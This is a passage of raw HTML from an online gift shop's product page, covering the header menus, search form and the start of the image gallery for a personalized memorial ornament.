                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15782520782930__main" class="shopify-section section"><section
  id="MainProduct-template--15782520782930__main"
  class="page-width section-template--15782520782930__main-padding"
  data-section="template--15782520782930__main"
><style data-shopify>.section-template--15782520782930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15782520782930__main-padding {
        padding-top: 16px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--15782520782930__main {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 10%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15782520782930__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15782520782930__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--15782520782930__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15782520782930__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15782520782930__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15782520782930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15782520782930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15782520782930__main-23884544540754"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15782520782930__main-23884544540754"
            data-alt="Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=1946" alt="Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=1946" alt="Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884544540754">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884544573522"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884544573522"
            data-alt="Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
